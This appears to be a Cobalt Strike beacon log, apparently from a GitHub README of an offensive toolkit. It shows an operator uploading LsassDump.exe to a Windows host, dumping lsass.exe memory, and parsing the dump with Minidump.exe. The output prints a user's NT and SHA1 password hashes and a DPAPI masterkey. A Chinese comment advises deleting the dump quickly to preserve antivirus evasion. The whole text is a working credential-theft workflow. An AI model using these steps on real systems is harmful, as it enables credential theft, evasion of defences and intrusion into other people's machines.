 [*] cd C:\Windows\Temp\
[*] Tasked beacon to upload /Users/lintstar/Files/Program/LSTAR/scripts/PassCapture/LsassDump/x64/LsassDump.exe as LsassDump.exe
[*] 使用 WindowsAPI读取 lsass.exe，为保证免杀效果请Dump成功后及时删除！
[+] host called home, sent: 11825 bytes
[*] Tasked beacon to run: LsassDump.exe
[+] host called home, sent: 44 bytes
[+] received output:
Lsass Pid: 692
dump success
[*] 使用 Mimidump 远程读取转储的 C:\Windows\Temp\1.dmp
[*] Tasked beacon to run .NET program: Minidump.exe C:\Windows\Temp\1.dmp
[+] host called home, sent: 201301 bytes
[+] received output:
CloudAP failed: 要求非负数。
参数名: count
=====================================================================
[*] LogonId:     0:59462884
[*] LogonType:   Interactive
[*] Session:     2
[*] LogonTime:   2021-10-11 14:08:42
[*] UserName:    test
[*] SID:         S-1-5-21-3440184083-3764659443-1107678247-1001
[*] LogonDomain: DESKTOP-R4OQU40
[*] LogonServer: DESKTOP-R4OQU40
[*] Msv
    DomainName: DESKTOP-R4OQU40
    UserName:   test
    NT:      47bf8039a8506cd67c524a03ff84ba4e
    Sha1:    d2124cab9a30639bdb202a185264475a693a5481
[*] Dpapi
    key_guid: 3d1b5552-8050-4e56-93c1-9732c14ab141
    masterkey: 8FA768BE69F346E8837DAB798FF0C2ADC529F394FD526BB043567F4593155D10D38E26B6D042507C853982183B68DDD02EF6D1A5CF3375E91FF0EDEED7C6A3AD
    masterkey_sha: 52834B8C83ED628E9EC49EC582AA290DE4120005
    insertTime: 2021-10-13 16:24:31
    key_size: 64